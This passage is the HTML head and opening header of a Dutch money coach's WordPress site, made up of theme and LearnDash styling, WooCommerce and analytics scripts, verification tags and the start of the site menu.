		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):focus:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:focus,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:focus,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:focus {
			opacity: 0.75; /* Replicates the hover/focus states pre-4.21.3. */
			outline-color: #ba6c64;
		}

		.learndash-wrapper .ld-button:hover:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):hover:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:hover,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:hover {
			background-color: #ba6c64; /* Replicates the hover/focus states pre-4.21.3. */
			opacity: 0.85; /* Replicates the hover/focus states pre-4.21.3. */
		}

		.learndash-wrapper .ld-item-list .ld-item-search .ld-closer:focus {
			border-color: #ba6c64;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:focus {
			outline-color: #ba6c64;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button,
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(186,108,100,0.2) !important;
			color: #ba6c64 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(186,108,100,0.1) !important;
			border: 1px solid #ba6c64 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #ba6c64 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(186,108,100,0.1) !important;
		}


		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #ba6c64 !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #ba6c64 !important;
		}

		.learndash-wrapper #quiz_continue_link:focus,
		.learndash-wrapper .learndash_mark_complete_button:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button:focus,
		.learndash-wrapper .ld-alert-success .ld-button:focus {
			outline-color: #ba6c64;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #ba6c64 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link:focus {
			outline-color: #ba6c64;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #ba6c64 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #ba6c64 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:focus {
			outline-color: #ba6c64;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #ba6c64 !important;
			border-top-color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #ba6c64;
			background-color: transparent !important;
			color: #ba6c64;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #ba6c64 !important;
		}

				.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content {
			max-width: 1180px;
		}
		
/*# sourceURL=learndash-front-inline-css */
</style>
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://melinaonfire.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768987460' type='text/css' media='screen' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=DM+Serif+Display:regular,italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='divi-style-pum-css' href='https://melinaonfire.nl/wp-content/themes/Divi-4/style-static.min.css?ver=4.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#ba6c64}:root .has-kb-palette-1-background-color{background-color:#ba6c64}:root .has-kb-palette-2-color{color:#888888}:root .has-kb-palette-2-background-color{background-color:#888888}</style><script type="text/javascript" src="https://melinaonfire.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" defer data-domain='melinaonfire.nl' data-api='https://melinaonfire.nl/wp-json/c4995f/v1/2460/7adad6b7' data-cfasync='false' src="//melinaonfire.nl/wp-content/uploads/edce842e7b/4d9f7921.js?ver=1769537407" id="plausible-analytics-js"></script>
<script type="text/javascript" id="plausible-analytics-js-after">
/* <![CDATA[ */
window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }
//# sourceURL=plausible-analytics-js-after
/* ]]> */
</script>
<script type="text/javascript" id="plausible-form-submit-integration-js-extra">
/* <![CDATA[ */
var plausible_analytics_i18n = {"form_completions":"WP Form Completions"};
//# sourceURL=plausible-form-submit-integration-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/plausible-analytics/assets/dist/js/plausible-form-submit-integration.js?ver=1765809278" id="plausible-form-submit-integration-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https://melinaonfire.nl/wp-admin/admin-ajax.php","nonce":"0e165fbee8"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
//# sourceURL=uncannyowl-learndash-toolkit-free-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.2" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://melinaonfire.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="slicewp-script-tracking-js-before">
/* <![CDATA[ */
var slicewp_ajaxurl = "https:\/\/melinaonfire.nl\/wp-admin\/admin-ajax.php";
var slicewp = {"ajaxurl":"https:\/\/melinaonfire.nl\/wp-admin\/admin-ajax.php","cookie_duration":60,"affiliate_credit":"last","affiliate_keyword":"part","predefined_date_ranges":{"past_7_days":"Afgelopen 7 dagen","past_30_days":"Afgelopen 30 dagen","week_to_date":"Week tot nu toe","month_to_date":"Maand tot nu toe","year_to_date":"Jaar tot nu toe","last_week":"Vorige week","last_month":"Vorige maand","last_year":"Vorig jaar"},"settings":{"active_currency":"EUR","currency_symbol_position":"after","currency_thousands_separator":".","currency_decimal_separator":","}};
//# sourceURL=slicewp-script-tracking-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/slicewp/assets/js/script-trk.js?ver=1.2.3" id="slicewp-script-tracking-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/learndash-propanel/assets/dist/js/common.js?ver=3.0.3" id="qre-common-js-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://melinaonfire.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://melinaonfire.nl/wp-json/wp/v2/posts/636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://melinaonfire.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://melinaonfire.nl/?p=636' />
<meta name="facebook-domain-verification" content="4yh1rpt3bi0untt2qmgh90ut92h8tl" />



<meta name="viewport" content="width=device-width, initial-scale=1.0">

<meta name="p:domain_verify" content="dec0e5694183404852a5521418f509e5"/>
	
<meta name="google-site-verification" content="BVQs6wOlau5QVaFvSt-sYZKGnmXuro9iuLIBaQN3Npg" />
<meta name="tradetracker-site-verification" content="c75456cf848d44b57dd84fd73a875362ccb6a2f6" />

<!-- Meta Pixel Code -->
<script type="text/plain" data-service="facebook" data-category="marketing">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1663054397510619');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1663054397510619&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
<meta name="google-site-verification" content="iebLjd53bgl9gZjVQBDWtFKWDWLaNFaIlUIrScp_MQ4" />
<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=AW-10940233554">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10940233554');
</script>

<style>
	.woocommerce div.product form.cart .variations td{
		padding-bottom:0px !important;
	}
	#pa_termijnbetaling{
		display:none;
	}
	.et-db #et-boc .et-l .et_pb_wc_add_to_cart form.cart .variations td.value span:after{
		display:none;
	}

	table.variations tbody tr th.label{
		display:none;
	}
	
	
	.rudr-wrap .rudr-hidden-select{
  position:absolute !important; width:1px !important; height:1px !important;
  padding:0 !important; margin:-1px !important; overflow:hidden !important;
  clip:rect(0 0 0 0) !important; white-space:nowrap !important; border:0 !important; opacity:0 !important;
}

.rudr-variation-radios input{ position:absolute; opacity:0; pointer-events:none; }
.rudr-variation-radios label{
 display: block;
    align-items: center;
    padding: 15px 35px;
    border: 1px solid #ddd;
    background: #fff;
    cursor: pointer;
    transition: .15s ease;
    box-shadow: 0 1px 0 rgba(0, 0, 0, .03);
    margin-bottom: 20px;
	font-size:17px;
}
/* little radio dot */
.rudr-variation-radios label::before{
  content:""; width:14px; height:14px; border:2px solid #bbb; border-radius:50%;
  display:inline-block; transition:.15s ease; background:#fff;
	position:absolute;
	left:10px;
}
.rudr-variation-radios input:checked + label{
  border-color:#ba6c64; font-weight:600;
}
.rudr-variation-radios input:checked + label::before{
  background:#ba6c64; border-color:#ba6c64;
}
.rudr-variation-radios label:hover{ border-color:#aaa; }
.rudr-variation-radios .is-disabled{ opacity:.45; pointer-events:none; }
	.rudr-variation-radios .za_options:last-child label{
	margin:0px !important;	
	}
.za_options .za-price{
		float:right !important;
}
	body.postid-987508830 .single_variation{
		display:none !important;
	}
	body.postid-987508758 .single_variation{
		display:none !important;
	}
	body.postid-987508751 .single_variation{
		display:none !important;
	}
	body.postid-987508916 .single_variation{
		display:none !important;
	}
	
</style>

<script>
jQuery( function() {
	// on radio button change(click)
	jQuery( document ).on( 'change', '.rudr-variation-radios input', function() {
		// for each checked radio button we reflect the same changes to select dropdowns
		jQuery( '.rudr-variation-radios input:checked' ).each( function( index, element ) {
			const radio = $(element)
			const radioName = radio.attr( 'name' )
			const radioValue  = radio.attr( 'value' )
			jQuery( 'select[name="' + radioName + '"]' ).val( radioValue ).trigger( 'change' );
		})
	})

})	
	
	
</script>
<script defer data-domain="melinaonfire.nl" src="https://plausible.io/js/script.js" data-cookiecategory="statistics"></script>
			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["ondernemen"],"pagePostAuthor":"melina"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZ92M5R');
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8H95F4J');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/82307958f188ded823be4fceb2c5d658e9e467c3877375f4c29ff02930f85157?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://melinaonfire.nl/wp-content/plugins/thrive-quiz-builder/tcb/editor/css/images/featured_image.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ba6c64; }
</style>
	<script async defer data-domain="melinaonfire.nl" src="https://plausible.io/js/script.js"></script>
<script data-service="google-analytics" data-category="statistics" type="text/plain" id="google_gtagjs" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-R8LZHK1B2G" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-R8LZHK1B2G', {} );
/* ]]> */
</script>
<link rel="icon" href="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-32x32.png" sizes="32x32">
<link rel="icon" href="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-180x180.png">
<meta name="msapplication-TileImage" content="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-270x270.png"><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-1-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://melinaonfire.nl/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1768741999" /><link rel="stylesheet" id="et-core-unified-tb-1377-tb-1380-636-cached-inline-styles" href="https://melinaonfire.nl/wp-content/et-cache/636/et-core-unified-tb-1377-tb-1380-636.min.css?ver=1769081093" /><link rel='stylesheet' id='wc-blocks-style-css' href='https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://melinaonfire.nl/wp-content/plugins/fluentform/assets/libs/flatpickr/flatpickr.min.css?ver=4.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://melinaonfire.nl/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://melinaonfire.nl/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.14' type='text/css' media='all' />
<script src='/.bunny-shield/bd/bunnyprint.js' data-key='ZoW6S4vSIDZzujiIQSydXIWUhIOVV6e/iC15XIbq2jrE+YeYjin8QS+A15vDaue6TPg4JGMEq3Pm7JnolfXq5p3NivuHa5elI5He5pqFFdUI+6b1zDTILz6n05GmM1Gd6lq4QvT7j1ckyO6jkxU+obRr7BPa6DPk1NTOTvLH9O7j8RQb1SDNW2AEp15tcLweIlgutrz0/FGHToAcv1p3oTEfkw/+wu3oBKsaHm3Ip1b05nFreblYFrpKs7IKPLCdqjk62ga2wpTv7UD9lZLdogPfQ+F03eF38LTNgKY8f/IpKP/OOLWB1lRpkKWs2oemJuOcSkRq/+8cbmLH1dzyLeSnkMN6QNh47exkd/p02iMEp7U3pBe8Rg0f6gPa4ea88YEK75eJrlljX9nzZzrv1DJyhpJnB9qrkZrTpHRHj/w=' data-validation='[base64]' id='bunnyprint' async></script></head>
<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-636 single-format-standard custom-background wp-theme-Divi-4 theme-Divi-4 et-tb-has-template et-tb-has-header et-tb-has-footer woocommerce-no-js et_button_no_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_5_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_header clearfix  et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_header et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/melinaonfire'
              class='icon et_pb_with_border'
              title='Volgknop'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Volgen</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_header et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/melina_on_fire/'
              class='icon et_pb_with_border'
              title='Volgknop'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Volgen</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_6_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://melinaonfire.nl/"><span class="et_pb_image_wrap "><img decoding="async" width="1154" height="625" src="https://melinaonfire.nl/wp-content/uploads/2025/03/Logo-Melina-on-Fire.webp" alt="Melina on Fire - Geldcoach" title="Logo Melina on Fire" srcset="https://melinaonfire.nl/wp-content/uploads/2025/03/Logo-Melina-on-Fire.webp 1154w, https://melinaonfire.nl/wp-content/uploads/2025/03/Logo-Melina-on-Fire-980x531.webp 980w, https://melinaonfire.nl/wp-content/uploads/2025/03/Logo-Melina-on-Fire-480x260.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1154px, 100vw" class="wp-image-9023" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_7_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav"><li class="et_pb_menu_page_id-3119 menu-item menu-item-type-post_type menu-item-object-page menu-item-987506862"><a href="https://melinaonfire.nl/adviesgesprek/">Gratis adviesgesprek</a></li>
<li class="et_pb_menu_page_id-2505 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7070"><a href="https://melinaonfire.nl/aanbod/">Coaching</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-232 menu-item menu-item-type-post_type menu-item-object-page menu-item-987507062"><a href="https://melinaonfire.nl/coaching/">Coaching privé</a></li>
	<li class="et_pb_menu_page_id-987509192 menu-item menu-item-type-post_type menu-item-object-page menu-item-987509197"><a href="https://melinaonfire.nl/geldcoaching-voor-stellen/">Coaching voor stellen</a></li>
	<li class="et_pb_menu_page_id-1081 menu-item menu-item-type-post_type menu-item-object-page menu-item-987507063"><a href="https://melinaonfire.nl/coaching-voor-ondernemers/">Coaching voor ondernemers</a></li>
	<li class="et_pb_menu_page_id-987506948 menu-item menu-item-type-post_type menu-item-object-page menu-item-987507060"><a href="https://melinaonfire.nl/money-mindset-bootcamp/">Money Mindset Bootcamp</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-987508944 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-987509514"><a href="https://melinaonfire.nl/events-van-melina-on-fire/">Events</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-5838 menu-item menu-item-type-post_type menu-item-object-page menu-item-987509516"><a href="https://melinaonfire.nl/geldopstellingen/">Geldopstellingen (familieopstelling met thema Geld)</a></li>
	<li class="et_pb_menu_page_id-5112 menu-item menu-item-type-post_type menu-item-object-page menu-item-987509515"><a href="https://melinaonfire.nl/retreat/">Familieopstellingen retreat</a></li>
	<li class="et_pb_menu_page_id-3679 menu-item menu-item-type-post_type menu-item-object-page menu-item-987507065"><a href="https://melinaonfire.nl/1-op-1-all-in-vip-weekend/">1 op 1 mini retreat</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-987509462 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-987509474"><a href="https://melinaonfire.nl/alle-gratis-weggevers/">Gratis</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-3119 menu-item menu-item-type-post_type menu-item-object-page menu-item-987509670"><a href="https://melinaonfire.nl/adviesgesprek/">30 min adviesgesprek</a></li>
	<li class="et_pb_menu_page_id-987509534 menu-item menu-item-type-post_type menu-item-object-page menu-item-987509602"><a href="https://melinaonfire.nl/gratis-jaarplan/">Maak een financieel jaarplan</a></li>
